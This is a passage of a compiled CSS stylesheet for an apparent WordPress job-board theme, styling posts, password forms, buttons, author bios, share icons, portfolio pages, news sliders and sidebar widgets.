  position: relative;
}
.hentry p:last-child,
.hentry ul:last-child,
.hentry ol:last-child {
  margin-bottom: 0;
}
.hentry a:hover {
  text-decoration: none;
}
.hentry:last-child:after {
  height: 0;
}
.hentry .content-left {
  position: absolute;
  top: 0;
  left: 0;
}
.hentry .content-left .author-bio .author-avatar {
  margin-top: 4px;
}
.hentry .content-left .author-bio .author-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
}
@media (max-width: 767px) {
  .hentry .content-left {
    position: relative;
    display: none;
  }
}
.hentry.has-left-col {
  padding-left: 130px;
}
@media (max-width: 767px) {
  .hentry {
    padding: 0 1.0714285714285714em 3em 1.0714285714285714em;
  }
  .hentry.has-left-col {
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .has-left-col ~ .post-navigation,
  .has-left-col ~ .comments-area {
    padding-left: 130px;
    margin-top: 0;
  }
}
.single .hentry::after {
  height: 0;
}
.single .main-content {
  padding-top: 100px;
}
@media (max-width: 991px) {
  .single .main-content {
    padding-top: 70px;
  }
}
@media (max-width: 767px) {
  .single .main-content {
    padding-top: 20px;
  }
}
.jobmonster-header {
  background: #404548;
  padding: 100px 0;
}
.post-password-form label {
  font-weight: normal;
  font-weight: 600;
  font-size: 18px;
}
.post-password-form input[type="password"] {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  height: auto;
  width: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"].half {
  width: 47.5%;
  float: left;
}
.post-password-form input[type="password"].half + .half {
  margin-left: 5%;
}
.post-password-form input[type="password"].half.jform-datepicker_end {
  margin-left: 5%;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  margin-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active,
.open > .dropdown-toggle.post-password-form input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.content-header {
  position: relative;
  background-color: #ffffff;
  padding-top: 1em;
  padding-bottom: 1em;
}
.content-featured {
  position: relative;
  background: #fff;
}
.content-featured img {
  width: 100%;
  height: auto;
}
.has-featured .content-featured {
  overflow: hidden;
}
.content-wrap {
  display: block;
  background-color: transparent;
  clear: both;
}
.content-wrap:first-child {
  margin-top: 0;
}
.content-title {
  font-size: 1.7em;
  color: #fff;
  margin-top: 0;
  margin-bottom: 1.3em;
}
@media (max-width: 767px) {
  .content-title {
    padding-right: 0;
  }
}
.content-title.content-quote,
.content-title.content-link-h2 {
  margin-top: 15px;
  margin-bottom: 15px;
}
.single .content-title {
  font-size: 2.5em;
  color: #44494b;
  margin-bottom: 0.25em;
}
.content-thumb {
  display: block;
  position: relative;
}
.content-thumb:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f5d006;
  opacity: 0.6;
}
.noo-post-list .content-thumb {
  max-height: 550px;
  overflow: hidden;
}
.content-sub-title {
  display: block;
  margin: 0.8571428571428571em 0 0;
  font-size: 1.2857142857142858em;
}
.content-link,
.content-cite {
  font-size: 14px;
}
.content-link a {
  word-break: break-all;
}
.content-link a:hover {
  color: black;
}
.content-meta {
  font-style: italic;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta > span {
  padding-right: 1.0714285714285714em;
}
.content-meta > span i {
  padding-right: 5px;
}
.content-meta > span > a {
  white-space: nowrap;
}
.content-meta > span > a:hover {
  color: #f5d006;
}
.content-meta .post_type_class {
  position: absolute;
  top: 1.0714285714285714em;
  right: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f9f9f9;
  text-align: center;
  line-height: 40px;
  border: 1px solid #cccccc;
}
.content-meta .post_type_class i {
  line-height: 40px;
  text-align: center;
  float: none;
  width: 40px;
  height: 40px;
  padding-right: 0;
}
@media (max-width: 767px) {
  .content-meta .post_type_class {
    display: none;
  }
}
.single .content-meta > span > a {
  line-height: 30px;
}
.single .content-meta > span.content-meta-button {
  float: right;
  padding-right: 0;
}
.single .content-meta > span.content-meta-button i {
  padding: 0;
}
@media (max-width: 767px) {
  .single .content-meta > span.content-meta-button {
    float: none;
    display: block;
    margin-top: 10px;
  }
  .single .content-meta > span.content-meta-button > a:first-child {
    margin: 0;
  }
}
.single .button-social {
  color: #c3c3c3;
  width: 20%;
  float: left;
}
.content,
.content-excerpt {
  background: #fff;
  padding: 2.142857142857143em 0 0 0;
}
.content embed,
.content-excerpt embed,
.content iframe,
.content-excerpt iframe,
.content object,
.content-excerpt object {
  width: 100%;
  max-width: 100%;
}
.read-more {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  margin-top: 1.0714285714285714em;
  margin-bottom: 1.0714285714285714em;
  text-transform: none;
  border-radius: 4px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  padding-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  margin-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:hover,
.read-more:focus,
.read-more:active,
.read-more.active,
.open > .dropdown-toggle.read-more {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.entry-tags {
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  padding: 1.0714285714285714em 0;
  margin: 2.142857142857143em 0 1.0714285714285714em 0;
  display: inline-block;
  width: 100%;
}
.entry-tags span {
  font-weight: 600;
  padding: 1.0714285714285714em 0;
  font-family: 'Montserrat', sans-serif;
}
.entry-tags a {
  margin: 10px 5px;
  padding: 0.35714285714285715em 1.1428571428571428em;
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
}
.entry-tags a:hover {
  background: transparent !important;
}
@media (max-width: 767px) {
  .entry-tags a {
    line-height: 35px;
    padding: 10px 5px;
  }
}
.entry-tags a:first-child {
  margin-left: 0;
}
.content-footer .author-bio {
  padding-top: 1.0714285714285714em;
}
.content-footer .author-bio .author-avatar {
  float: left;
}
.content-footer .author-bio .author-avatar img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
  margin-top: 4px;
}
.content-footer .author-bio .author-info {
  margin-left: 100px;
}
.content-footer .author-bio .author-info h4 {
  margin-top: 0;
  font-size: 14px;
  font-family: "Droid Serif", serif;
}
.content-footer .author-bio .author-info > p {
  line-height: 1.7;
}
@media (max-width: 767px) {
  .content-footer .author-bio .author-info {
    margin-left: 0;
    float: left;
    margin-top: 1.0714285714285714em;
  }
}
.content-footer .author-bio .author-info .author-social > div {
  float: left;
  display: block;
}
.content-footer .author-bio .author-info .author-social > div a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 10px 10px 2.142857142857143em 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 0.8571428571428571em;
  padding-left: 5px;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-facebook:hover {
  background: #5873b1;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-twitter:hover {
  background: #4099FF;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-google-plus:hover,
.content-footer .author-bio .author-info .author-social > div a i.fa-google:hover {
  background: #d34836;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-pinterest:hover {
  background: #C92228;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-linkedin:hover {
  background: #4875B4;
  color: #fff;
}
.content-footer .content-tags {
  margin-top: 1.6428571428571428em;
  margin-bottom: 0.8214285714285714em;
}
.content-footer .content-tags a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
  margin: 0 3px 3px 0;
}
.content-footer .content-tags a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.single .content-footer {
  margin-top: 0px;
}
.content-share {
  position: relative;
}
.content-share > a {
  font-size: 1.2857142857142858em;
}
.content-share .noo-social {
  z-index: 9;
  max-width: 130px;
  position: relative;
  margin-top: 10px;
}
.content-share .noo-social .noo-social-title {
  display: block;
  width: 100%;
  clear: both;
  padding: 15px 0;
  font-weight: 600;
}
.content-share .noo-social a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 0 8px 5px 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 14px !important;
  float: left;
}
.content-share .noo-social a i:hover {
  background: #44494b;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
}
.content-share .noo-social a i.fa-facebook:hover {
  background: #5873b1;
}
.content-share .noo-social a i.fa-twitter:hover {
  background: #4099FF;
}
.content-share .noo-social a i.fa-google-plus:hover {
  background: #d34836;
}
.content-share .noo-social a i.fa-pinterest:hover {
  background: #C92228;
}
.content-share .noo-social a i.fa-linkedin:hover {
  background: #4875B4;
}
.content-share.active {
  display: block;
}
.single-noo-portfolio .container-boxed.offset {
  margin-top: 0;
}
.single-noo-portfolio .content-header {
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 40px;
  position: relative;
}
.single-noo-portfolio .content-header .nav-single {
  position: absolute;
  right: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single a {
  font-size: 36px;
  color: #d3d3d3;
  margin-left: 20px;
}
.single-noo-portfolio .content-header .nav-single a:hover,
.single-noo-portfolio .content-header .nav-single a:focus,
.single-noo-portfolio .content-header .nav-single a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single {
    display: none;
  }
}
.single-noo-portfolio .content-header .nav-single-list {
  position: absolute;
  left: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single-list a {
  font-size: 36px;
  color: #d3d3d3;
}
.single-noo-portfolio .content-header .nav-single-list a:hover,
.single-noo-portfolio .content-header .nav-single-list a:focus,
.single-noo-portfolio .content-header .nav-single-list a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single-list {
    display: none;
  }
}
.single-noo-portfolio .content-share {
  position: relative;
  margin-bottom: 30px;
}
.single-noo-portfolio .content-title-portfolio {
  font-size: 2.142857142857143em;
}
.single-noo-portfolio .attribute-title,
.single-noo-portfolio .project-link-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
}
.single-noo-portfolio .attribute-list > li {
  float: left;
  width: 45%;
  padding: 1.1428571428571428em 0;
  border-bottom: 1px solid #cccccc;
}
.single-noo-portfolio .attribute-list > li a {
  font-size: 12px;
  position: relative;
  color: #44494b;
}
.single-noo-portfolio .attribute-list > li a:hover {
  color: #f5d006;
}
.single-noo-portfolio .attribute-list > li a i:before {
  background: none repeat scroll 0 0 #44494b;
  color: #ffffff;
  display: block;
  font-size: 8px;
  height: 12px;
  line-height: 1.5;
  text-align: center;
  width: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 0;
}
@media (max-width: 767px) {
  .single-noo-portfolio .attribute-list > li {
    width: 100%;
  }
}
.single-noo-portfolio .attribute-list .even {
  float: right;
}
.attribute-list {
  font-size: 1.2857142857142858em;
}
.project-link-btn i {
  padding-right: 0.7142857142857143em;
}
.noo-recent-news.grid .noo-rn-item {
  margin-bottom: 2.142857142857143em;
}
.noo-recent-news.grid .noo-rn-date {
  border: 3px solid #44494b;
  height: 60px;
  position: absolute;
  text-align: center;
  width: 60px;
  z-index: 1;
  left: 1.0714285714285714em;
  top: 0;
  color: #44494b;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 600;
}
.noo-recent-news.grid .noo-rn-date span {
  display: block;
  font-size: 2.142857142857143em;
  margin-bottom: 5px;
}
.noo-recent-news.grid .loop-item-wrap {
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  overflow: hidden;
}
.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before {
  background-color: rgba(245, 208, 6, 0.7);
}
.noo-recent-news.grid .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.grid .loop-item-featured {
  position: relative;
  overflow: hidden;
  max-height: 100px;
}
.noo-recent-news.grid .loop-item-featured:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
}
.noo-recent-news.grid .loop-item-featured a:before {
  background: rgba(110, 113, 114, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  left: 0;
  content: "";
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content {
  display: block;
  position: absolute;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1.0714285714285714em;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
@media (max-width: 767px) {
  .noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
    display: block;
    max-width: 320px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta {
  color: #fff;
  margin-top: 0;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta a {
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap {
  margin: 0 15px;
  position: relative;
}
.noo-recent-news.slider .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content {
  border-top: none;
  padding: 20px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .loop-item-excerpt p,
.noo-recent-news.slider .loop-item-wrap .loop-item-content .content-meta {
  margin: 0;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post {
  position: absolute;
  top: 20px;
  left: 20px;
  background: #f5d006;
  padding: 3px 15px;
  border-radius: 5px;
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post a {
  color: #fff;
  font-weight: 600;
}
.noo-recent-news.slider.slider-border .loop-item-wrap {
  border: 1px solid #ddd;
}
.noo-recent-news.slider.slider-border .loop-item-wrap:hover {
  -webkit-transition: -webkit-box-shadow 0.2s ease;
  -o-transition: -webkit-box-shadow 0.2s ease;
  -moz-transition: -webkit-box-shadow 0.2s ease;
  transition: -webkit-box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap {
  -webkit-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -moz-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -ms-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -o-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap:hover {
  -webkit-transition: box-shadow 0.2s ease;
  -o-transition: box-shadow 0.2s ease;
  -moz-transition: box-shadow 0.2s ease;
  transition: box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider .owl-buttons {
  position: inherit;
}
.noo-recent-news.slider .owl-buttons > div {
  position: absolute;
  top: 45%;
  margin: 0;
}
.noo-recent-news.slider .owl-buttons .owl-prev {
  left: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-prev {
    left: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-recent-news.slider .owl-buttons .owl-next {
  right: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-next {
    right: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.post-navigation {
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.post-navigation .prev-post {
  background: #f5d006;
  width: auto;
  float: left;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .prev-post:hover {
  color: #fff;
}
.post-navigation .prev-post:hover a {
  color: #fff;
}
.post-navigation .next-post {
  background: #f5d006;
  width: auto;
  float: right;
  text-align: right;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .next-post:hover {
  color: #fff;
}
.post-navigation .next-post:hover a {
  color: #fff;
}
.post-navigation a:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .post-navigation {
    padding: 0;
  }
}
.sticky_post {
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  background: #cccdce;
  border-radius: 50%;
  color: #fff;
}
.sticky .content-title {
  padding-right: 50px;
}
.single .sticky_post {
  background: transparent;
  color: #f5d006;
}
/**
 * 6.0 - Wordpress part
 *  6.3 - widgets
 */
.widget + .widget {
  margin-top: 2.142857142857143em;
}
.widget .widget-title:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget h1,
.widget .h1 {
  font-size: 2.142857142857143em;
}
.widget h2,
.widget .h2 {
  font-size: 1.7142857142857142em;
}
.widget h3,
.widget .h3 {
  font-size: 1.4285714285714286em;
}
.widget h4,
.widget .h4 {
  font-size: 1.2857142857142858em;
}
.widget h5,
.widget .h5 {
  font-size: 1em;
}
.widget h6,
.widget .h6 {
  font-size: 0.85em;
}
.widget .widget-title {
  font-size: 1.4285714285714286em;
}
.widget a:hover,
.widget a:focus {
  text-decoration: none;
}
.widget p:last-child,
.widget ul:last-child,
.widget ol:last-child {
  margin-bottom: 0;
}
.widget ul,
.widget ol {
  padding: 2.142857142857143em;
  overflow: hidden;
  margin-left: 0;
  list-style: none;
  background-color: #ebeeef;
  width: 100%;
}
.widget ul li,
.widget ol li {
  padding: 0.25em 0;
  line-height: 1.7;
  border-bottom: 1px solid #daddde;
}
.widget ul li a,
.widget ol li a {
  font-size: 14px;
  line-height: 1.7;
  font-family: 'Montserrat', sans-serif;
}
.widget ul li:first-child,
.widget ol li:first-child {
  padding-top: 0;
}
.widget ul li:last-child,
.widget ol li:last-child {
  border-bottom: 0;
}
.widget ul ul,
.widget ol ul {
  padding: 0.25em 0 0 2.142857142857143em;
}
.widget ul ul ul ul,
.widget ol ul ul ul {
  padding-left: 0;
}
.widget #lang_sel ul {
  overflow: visible;
}
.widget select {
  width: 100%;
}
.widget-title {
  color: #44494b;
  line-height: 1.7;
  margin: 0px 0 1.0714285714285714em;
